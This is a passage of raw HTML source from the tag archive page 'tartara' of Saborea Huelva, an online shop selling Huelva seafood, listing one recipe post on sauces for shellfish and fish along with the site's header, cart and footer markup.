  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTjYgFE_.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTPYgFE_.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTLYgFE_.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://saboreahuelva.com/wp-content/fonts/playfair-display/nuFiD-vYSZviVYUb_rj3ij__anPXDTzYgA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://saboreahuelva.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
<link rel='stylesheet' id='wordfence-ls-login-css' href='https://saboreahuelva.com/wp-content/plugins/wordfence/modules/login-security/css/login.1766263234.css?ver=1.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://saboreahuelva.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>

.joinchat{bottom:80px}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body class="archive tag tag-tartara tag-1497 wp-theme-flatsome wp-child-theme-saborea-huelva theme-flatsome full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW9PDB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_nav_position_text"><a href="/servicio-de-hosteleria/" style="padding:10px 20px;; background-color:white; color: #2A404C; border-radius:30px; font-weight:600; font-size:14px">Servicio Hostelería</a></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/saboreahuelva/" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Síguenos en Facebook" aria-label="Síguenos en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/saboreahuelva/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_topbar_left"><a style="font-size:13px; text-align:center; color:#ffffff;" href="/el-mejor-marisco-online/">Compra online los mejores productos de Huelva y elige la fecha de entrega</a></li><li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266 menu-item-design-default"><a rel="nofollow" href="https://saboreahuelva.com/saboreachef/" class="nav-top-link">Servicio Hostelería</a></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://saboreahuelva.com/" title="Saborea Huelva - El mejor marisco online" rel="home">
		<img width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header_logo header-logo" alt="Saborea Huelva"/><img  width="800" height="122" src="https://saboreahuelva.com/wp-content/uploads/2018/10/Saborea-Huelva-Logotipo.png.webp" class="header-logo-dark" alt="Saborea Huelva"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menú" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menú</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li>
<li class="account-item has-icon">

	<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in is-small" title="Acceder" role="button" data-open="#login-form-popup" aria-label="Acceder" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;15px&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%2015px%200&#039;%3E%3C/svg%3E" width="15px" style="margin-right:5px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/07/tel.svg" /><noscript><img src="/wp-content/uploads/2018/07/tel.svg" width="15px" style="margin-right:5px;" /></noscript>
<a href="tel:959042115" style="font-size:1.1em;">959 042 115</a></li><li class="header-divider"></li><li class="html custom html_top_right_text">Lunes a viernes: 8-15 hrs<br/></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Carrito     </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://saboreahuelva.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://saboreahuelva.com/el-mejor-marisco-online/">
					Volver a la tienda				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="cart-sidebar-content relative"><p><b>COMPRUEBEN QUE HAN RECIBIDO EL CORREO DE CONFIRMACIÓN EN SU BANDEJA DE CORREO NO DESEADO O SPAM</b></p>
<p>Envío a península por <b>9,90€</b> y <b>envío gratuito</b> con pedidos superiores a 130€.</p>
<p>Envíos a Islas Baleares <b>19.90€</b>.</p>

<div class="icon-box featured-box icon-box-left text-left">
					<div class="icon-box-img" style="width: 69px">
				<div class="icon">
					<div class="icon-inner">
						<img width="488" height="185" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;488&#039;%20height=&#039;185&#039;%20viewBox=&#039;0%200%20488%20185&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp" /><noscript><img width="488" height="185" src="/wp-content/uploads/2018/05/pago-seguro-saborea-huelva-check-out.jpg.webp"></noscript>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Tu pago está seguro en nuestra página web.</p>

		</div>
	</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Archivos de Etiquetas: <span>tartara</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-22018" class="post-22018 post type-post status-publish format-standard has-post-thumbnail hentry category-recetas tag-gambas tag-langostinos tag-marisco tag-receta tag-rosa tag-salsas tag-tartara">
	<div class="article-inner ">

		<header class="entry-header">
	  	<div class="entry-header-text text-center">
			   	<h6 class="entry-category is-xsmall"><a href="https://saboreahuelva.com/categoria/recetas/" rel="category tag">Recetas</a></h6><h2 class="entry-title"><a href="https://saboreahuelva.com/receta-de-salsas-para-marisco/" rel="bookmark" class="plain">Las mejores salsas para marisco y pescados</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://saboreahuelva.com/receta-de-salsas-para-marisco/" rel="bookmark"><time class="entry-date published" datetime="2020-01-20T10:51:27+01:00">20 enero, 2020</time><time class="updated" datetime="2023-09-21T11:41:08+02:00">21 septiembre, 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://saboreahuelva.com/author/ypizflo/">ypizflo</a></span></span>	</div>
			</div>
		</header>
				<div class="entry-image-float">
	 		<a href="https://saboreahuelva.com/receta-de-salsas-para-marisco/">
    <img width="886" height="550" src="https://saboreahuelva.com/wp-content/uploads/2020/01/receta-de-salsas-para-marisco-y-pescado-tartara-rosa-picante.jpg.webp" class="attachment-large size-large wp-post-image" alt="las tres mejores salsas para acompañar recetas depescado y marisco" decoding="async" fetchpriority="high" srcset="https://saboreahuelva.com/wp-content/uploads/2020/01/receta-de-salsas-para-marisco-y-pescado-tartara-rosa-picante.jpg.webp 886w, https://saboreahuelva.com/wp-content/uploads/2020/01/receta-de-salsas-para-marisco-y-pescado-tartara-rosa-picante-644x400.jpg.webp 644w, https://saboreahuelva.com/wp-content/uploads/2020/01/receta-de-salsas-para-marisco-y-pescado-tartara-rosa-picante-768x477.jpg.webp 768w, https://saboreahuelva.com/wp-content/uploads/2020/01/receta-de-salsas-para-marisco-y-pescado-tartara-rosa-picante-600x372.jpg.webp 600w" sizes="(max-width: 886px) 100vw, 886px" title="Las mejores salsas para marisco y pescados 1"></a>
				 	</div>
 				<div class="entry-content">
		<div class="entry-summary">
		<p>Para un entrante o acompañante de unas gambas o langostinos, siempre se pueden servir salsas para mojar. Os traemos una receta de salsas para marisco.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://saboreahuelva.com/receta-de-salsas-para-marisco/">Continuar leyendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<div class="clearfix"></div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Publicado en <a href="https://saboreahuelva.com/categoria/recetas/" rel="category tag">Recetas</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Etiquetado <a href="https://saboreahuelva.com/tag/gambas/" rel="tag">gambas</a>, <a href="https://saboreahuelva.com/tag/langostinos/" rel="tag">langostinos</a>, <a href="https://saboreahuelva.com/tag/marisco/" rel="tag">Marisco</a>, <a href="https://saboreahuelva.com/tag/receta/" rel="tag">Receta</a>, <a href="https://saboreahuelva.com/tag/rosa/" rel="tag">rosa</a>, <a href="https://saboreahuelva.com/tag/salsas/" rel="tag">salsas</a>, <a href="https://saboreahuelva.com/tag/tartara/" rel="tag">tartara</a>		</span>
			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Lo encontrarás en la tienda</span></span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo" class="menu"><li id="menu-item-61820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li id="menu-item-61813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li id="menu-item-61814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li id="menu-item-61815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li id="menu-item-61816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li id="menu-item-61818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li id="menu-item-61819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></aside>
		<aside id="recent-posts-10" class="widget widget_recent_entries">
		<span class="widget-title "><span>Últimas recetas publicadas</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://saboreahuelva.com/lomo-iberico-de-cerdo-en-salsa-agridulce/">Lomo Ibérico de cerdo en salsa agridulce</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-corvina/">Ceviche de Corvina</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/tuscan-salmon-pasta/">Tuscan Salmón Pasta</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/poke-bowl-de-salmon/">Poke Bowl de Salmón</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/ceviche-de-gamba-blanca/">Ceviche de Gamba Blanca</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/pez-espada-pops/">Pez Espada Pops</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/solomillo-de-atun-cocido-al-teriyaki/">Solomillo de atún cocido al teriyaki</a>
									</li>
											<li>
					<a href="https://saboreahuelva.com/almejas-al-curry-thai-en-10-minutos/">Almejas al curry Thai en 10 minutos</a>
									</li>
					</ul>

		</aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Saborea Huelva</span><div class="is-divider small"></div>			<div class="textwidget"><p>Tu tienda online para <strong>comprar a domicilio marisco, pescado,</strong><br />
<strong>y carne ibérica</strong> de la mejor calidad. Todos nuestros productos son origen<strong> 100% Huelva.<br />
</strong> Envíos a toda la península y Baleares, transporte refrigerado y la <strong>fecha de entrega que tú elijas en horario de 9 a 14h</strong>.</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Información</span><div class="is-divider small"></div><div class="menu-footer-informacion-container"><ul id="menu-footer-informacion" class="menu"><li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://saboreahuelva.com/envios-y-devoluciones/">Envíos y devoluciones</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://saboreahuelva.com/metodos-de-pago-de-saborea-huelva/">Métodos de pago de Saborea Huelva</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://saboreahuelva.com/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://saboreahuelva.com/contacto-saborea-huelva/">Contacto Saborea Huelva</a></li>
<li id="menu-item-35535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35535"><a href="https://saboreahuelva.com/saboreachef/">Servicio de hostelería</a></li>
<li id="menu-item-35536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35536"><a href="https://saboreahuelva.com/hablan-de-saborea-huelva/">Hablan de Saborea Huelva</a></li>
<li id="menu-item-61758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61758"><a href="https://saboreahuelva.com/como-funciona-web-marisco-a-domicilio/">Cómo comprar marisco a domicilio: consejos útiles</a></li>
<li id="menu-item-63028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63028"><a href="/wp-content/uploads/tarifas/Tarifas-Saborea-Huelva.pdf">Tarifas</a></li>
</ul></div></div><div id="nav_menu-15" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Productos de Huelva online</span><div class="is-divider small"></div><div class="menu-footer-categorias-seo-container"><ul id="menu-footer-categorias-seo-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61820"><a href="https://saboreahuelva.com/recetas/">Las recetas de Saboreahuelva.com</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61813"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Comprar marisco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61814"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado fresco de Huelva a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61815"><a href="https://saboreahuelva.com/productos/carne-online/">Carne ibérica de la Sierra de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61816"><a href="https://saboreahuelva.com/productos/moluscos/">Comprar Coquinas, Pulpo, Choco a domicilio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61818"><a href="https://saboreahuelva.com/productos/vinos-online/">Los mejores vinos de Huelva</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61819"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Los mejores salazones a domicilio</a></li>
</ul></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://g.page/saboreahuelva?share" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/google.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/google.png.webp" width="200" alt="Saborea Huelva Notas en Google"/></noscript></a>
<a href="https://www.facebook.com/saboreahuelva/reviews/" target="blank"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%20200%200&#039;%3E%3C/svg%3E" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;" class="perfmatters-lazy" data-src="/wp-content/uploads/2021/06/facebook.png.webp" /><noscript><img src="/wp-content/uploads/2021/06/facebook.png.webp" width="200" alt="Saborea Huelva Notas en Google" style="margin-top:25px;"/></noscript></a></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
